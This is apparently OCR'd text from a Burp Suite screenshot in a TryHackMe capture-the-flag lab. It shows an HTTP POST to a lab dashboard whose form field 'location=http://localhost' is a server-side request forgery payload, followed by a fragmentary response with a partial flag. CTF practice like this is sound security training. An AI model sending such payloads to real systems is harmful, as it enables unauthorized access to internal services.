 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.248.228:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://10.10.248.228:8080
10 Connection: close
11 Referer: http://10.10.248.228:8080/dashboard
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.Zo7xuA.2auEcEeaMJituqs5Uv-wUouRnC0
13 Upgrade-Insecure-Requests: 1
14
15 location=http://localhost
Response
Pretty Raw Hex Render \n
Administrator dashboard
Flag 3: THM{
Loca
Download
Action not permitted